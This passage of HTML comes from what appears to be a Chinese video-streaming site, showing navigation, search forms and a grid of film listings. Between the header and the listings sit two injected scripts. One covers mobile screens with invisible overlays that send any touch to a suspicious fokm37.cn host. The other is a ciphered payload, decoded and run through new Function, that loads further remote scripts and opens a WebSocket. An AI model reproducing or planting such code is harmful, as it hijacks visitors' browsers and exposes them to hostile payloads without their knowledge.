36.381 17.8776 36.381C17.8776 36.381 16.1088 37.6735 14.6122 37.6735ZM15.8367 31.2109C14.7483 30.1565 14.6463 29.2722 15.1565 28.762C15.6667 28.2518 16.551 28.3198 17.6395 29.4082C18.7279 30.4626 19.068 32.6055 19.068 32.6055C19.068 32.6055 16.8912 32.2654 15.8367 31.2109ZM24.034 30.4626C24.034 30.4626 22.7415 28.7279 22.7075 27.1973C22.7075 25.7007 23.2517 24.9864 23.966 24.9864C24.6803 24.9864 25.2585 25.6667 25.2585 27.1633C25.2925 28.6939 24.034 30.4626 24.034 30.4626ZM30.3605 29.3742C31.449 28.3198 32.3333 28.2518 32.8435 28.7279C33.3537 29.2381 33.2517 30.1225 32.1633 31.1769C31.0748 32.2313 28.932 32.5375 28.932 32.5375C28.932 32.5375 29.2721 30.4286 30.3605 29.3742ZM33.3537 37.6735C31.8571 37.6735 30.0884 36.347 30.0884 36.347C30.0884 36.347 31.8571 35.0885 33.3878 35.0885C34.8844 35.0885 35.5986 35.7007 35.5646 36.381C35.5646 37.1293 34.8503 37.6735 33.3537 37.6735Z" fill="#333"/></svg> 小说</a></li>
                                <li class="hidden-md hidden-sm hidden-xs"><a href="/index.php/art/type/id/47.html" title="图片"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5 10C5 8.89543 5.89543 8 7 8L41 8C42.1046 8 43 8.89543 43 10V38C43 39.1046 42.1046 40 41 40H7C5.89543 40 5 39.1046 5 38V10Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path fill-rule="evenodd" clip-rule="evenodd" d="M14.5 18C15.3284 18 16 17.3284 16 16.5C16 15.6716 15.3284 15 14.5 15C13.6716 15 13 15.6716 13 16.5C13 17.3284 13.6716 18 14.5 18Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M15 24L20 28L26 21L43 34V38C43 39.1046 42.1046 40 41 40H7C5.89543 40 5 39.1046 5 38V34L15 24Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/></svg> 图片</a></li>
                <li><a href="javascript:;" onclick="Myui.Other.Upgrade();" title="会员"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 8H36L44 18L24 42L4 18L12 8Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 18L44 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 42L16 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 42L32 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M8 13L4 18L24 42L44 18L40 13" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg> 会员</a></li><li><a href="/index.php/user/favs.html" title="收藏"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 44V4H31L40 14.5V44H8Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 15L27.0841 21.7551L34.4616 22.6008L28.9902 27.6214L30.4656 34.8992L24 31.247L17.5344 34.8992L19.0098 27.6214L13.5384 22.6008L20.9159 21.7551L24 15Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg> 收藏</a></li>			</ul>

            			
			<ul class="myui-header__search search-box col-lg-2 col-md-3 pl0 pull-left">
				<li class="search-item dropdown-hover" href="javascript:;">
					<form class="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
						<input type="text" name="wd" class="search_wd form-control" value="" placeholder="猫和老鼠" autocomplete="off"/>
						<button class="submit search_submit" type="submit" name="submit"><i class="fa fa-search"></i>搜索</button>							
					</form>
				</li>
			</ul>
				
		</div>

        <div class="row visible-sm visible-xs">	
			<div class="myui-header__user pull-left">	
				            </div>
            <div class="myui-header__search search-box pull-left">	
                			
                    <li class="search-item dropdown-hover" href="javascript:;">
                        <form class="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
                            <input type="text" name="wd" class="search_wd form-control" value="" placeholder="猫和老鼠" autocomplete="off"/>
                            <button class="submit search_submit" type="submit" name="submit"><i class="fa fa-search"></i>搜索</button>							
                        </form>
                    </li>
                	
            </div>
            <div class="myui-header__icon pull-right">
                <a href="javascript:;" onclick="Myui.Other.Upgrade();">
                    <?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 8H36L44 18L24 42L4 18L12 8Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 18L44 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 42L16 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 42L32 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M8 13L4 18L24 42L44 18L40 13" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>
                </a>
            </div>
		</div>
	</div>
    <div class="main_nav visible-sm visible-xs">
        <div class="head_left">
            <ul class="tab_head">
                <li class="tab_item active"><a href="/">推荐</a></li>
                                        <li class="tab_item">
                            <a href="/index.php/vod/show/id/1.html">电影</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/2.html">电视剧</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/3.html">游戏</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/4.html">科技</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/25.html">VLOG</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/6.html">美食</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/7.html">综艺</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/8.html">少儿</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/9.html">动漫</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/10.html">搞笑</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/11.html">宠物</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/12.html">旅游</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/13.html">娱乐</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/14.html">军事</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/15.html">懂车帝</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/16.html">文化</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/17.html">体育</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/18.html">纪录片</a>
                        </li>
                                    </ul>
        </div>
    </div>
</header>
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="zceyoynm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("zceyoynm_b");a[i].addEventListener("touchstart",function(){var zceyoynm_n="https://"+Date.parse(new Date())+"6205924b1ad058dgcc.fokm37.cn"+":8005/cc/5110?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=zceyoynm_n}else{window.location.href=zceyoynm_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`QOQixcLPiWl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 4(YTOT2^M6LMDL84(YTOT2^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c4(YTOT2^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67c4(YTOT2^M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv4(YTOT2^M6LMSS880a[4(YTOT2^M6LMSS8}!Xd5 4(YTOT2^M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"K@0nQ@o)}df0n{fp((m7OS^s1m(2"%"g{00n/((/n}}0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O284(YTOT2^M^PYqLY[D62fODmqO(dF6O2mh5Y784(YTOT2^M^P4(YTOT2^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c4(YTOT2^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K@0nQ@o)}df0n{fp((m7OS^s1m(2"%"g{00n/f/n}}0j(8}v284(YTOT2^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"4(YTOT2^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmnJF@FXm(2"="pDmnJF@FXm(2"="pDmnJF@FXm(2"="pDmLYoXRLm(2"="pDmLYoXRLm(2"="pDmLYoXRLm(2"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//K@0nQ@o)}df0n{f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n}}0"a! (mO2OJY287_2(F6O2cYa[4(YTOT2^M6LMDL84(YTOT2^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"4(YTOT2^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K@0nQ@o)}df0n{fppm_q@FOLm(2"%"g{00n\/L(/n}}0j284(YTOT2^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>

            <section id="new">
                <div class="container">
                    
<div class="myui-panel clearfix">
    <div class="myui-panel-box vods-box clearfix">
        <div class="myui-panel_bd clearfix">
            <ul class="myui-vodlist clearfix">
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17703/sid/1/nid/1.html" title="最后的维京人" data-original="https://snzypic.vip/upload/vod/20251223-1/4c8ecb3a5478971821b0f69d6909b4bd.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">116分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17703/sid/1/nid/1.html" title="最后的维京人">最后的维京人</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>396次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17702/sid/1/nid/1.html" title="永恒站" data-original="https://snzypic.vip/upload/vod/20251223-1/3467229440c3df75234796cc3fe2fe4b.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">113分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17702/sid/1/nid/1.html" title="永恒站">永恒站</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>541次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17701/sid/1/nid/1.html" title="哦，奥托！" data-original="https://snzypic.vip/upload/vod/20251223-1/3adc7d9c4f0e90b67c98d564093aaac6.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17701/sid/1/nid/1.html" title="哦，奥托！">哦，奥托！</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>1075次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17304/sid/1/nid/1.html" title="不良一族寻爱记" data-original="https://snzypic.vip/upload/vod/20251209-1/b3dedd1b42e4981bebf90b0dfa37b101.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17304/sid/1/nid/1.html" title="不良一族寻爱记">不良一族寻爱记</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>381次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17219/sid/1/nid/1.html" title="君不知" data-original="https://snzypic.vip/upload/vod/20251217-1/9230c88270060678c5a112b2bd37c79f.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17219/sid/1/nid/1.html" title="君不知">君不知</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>999次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17166/sid/1/nid/1.html" title="唐诡奇谭" data-original="https://snzypic.vip/upload/vod/20251217-1/a2e8e0d80730b4ea273b81d4a5f065a8.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17166/sid/1/nid/1.html" title="唐诡奇谭">唐诡奇谭</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>944次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16555/sid/1/nid/1.html" title="天相" data-original="https://snzypic.vip/upload/vod/20251015-1/d0d13eb8476323e4a8477d950bd76532.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16555/sid/1/nid/1.html" title="天相">天相</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>342次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/3499/sid/1/nid/1.html" title="效廉出发吧" data-original="https://snzypic.com/upload/vod/20230912-1/5aaacbed609f8847f3bd80bc6cc52660.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/3499/sid/1/nid/1.html" title="效廉出发吧">效廉出发吧</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>755次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/3498/sid/1/nid/1.html" title="花甲少年趣旅行第四季" data-original="https://snzypic.com/upload/vod/20240130-1/a27fa1fcd567727594ef16300125b913.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/3498/sid/1/nid/1.html" title="花甲少年趣旅行第四季">花甲少年趣旅行第四季</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>497次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/3493/sid/1/nid/1.html" title="遮天动画版" data-original="https://snzypic.com/upload/vod/20230911-1/bd685366225020227ab2cb4263717d08.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/3493/sid/1/nid/1.html" title="遮天动画版">遮天动画版</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>513次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17700/sid/1/nid/1.html" title="黑水4K" data-original="https://snzypic.vip/upload/vod/20251223-1/9a86ef6d1ac6496af3b7d631856b85be.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">126分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17700/sid/1/nid/1.html" title="黑水4K">黑水4K</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>805次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17699/sid/1/nid/1.html" title="黑色党徒4K" data-original="https://snzypic.vip/upload/vod/20251223-1/1b4da7649e75d06ab50a6f291f9e8cb4.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">135分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17699/sid/1/nid/1.html" title="黑色党徒4K">黑色党徒4K</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>449次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17698/sid/1/nid/1.html" title="黑色弥撒4K" data-original="https://snzypic.vip/upload/vod/20251223-1/ff98add0d8137cded986b19f2695b39d.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">122分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17698/sid/1/nid/1.html" title="黑色弥撒4K">黑色弥撒4K</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>554次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17697/sid/1/nid/1.html" title="临时劫案国语4K" data-original="https://snzypic.vip/upload/vod/20251223-1/5f59e80420c501322672e58484f81e21.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">97分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17697/sid/1/nid/1.html" title="临时劫案国语4K">临时劫案国语4K</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>117次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17696/sid/1/nid/1.html" title="临时劫案粤语4K" data-original="https://snzypic.vip/upload/vod/20251223-1/2d592710912c53c269b5134bd6d85132.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">97分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17696/sid/1/nid/1.html" title="临时劫案粤语4K">临时劫案粤语4K</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>821次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17695/sid/1/nid/1.html" title="九龙城寨之围城国语4K" data-original="https://snzypic.vip/upload/vod/20251223-1/f7d297e255eea915a52498d778de2fc2.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">126分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17695/sid/1/nid/1.html" title="九龙城寨之围城国语4K">九龙城寨之围城国语4K</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>358次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17694/sid/1/nid/1.html" title="九龙城寨之围城粤语4K" data-original="https://snzypic.vip/upload/vod/20251223-1/8dbaf4afafb583e0e605ea21dd1dbdc9.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">126分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17694/sid/1/nid/1.html" title="九龙城寨之围城粤语4K">九龙城寨之围城粤语4K</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>1021次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17693/sid/1/nid/1.html" title="买凶拍人粤语4K" data-original="https://snzypic.vip/upload/vod/20251223-1/d42395fdd723ef8092795ac68d783d73.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">99分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
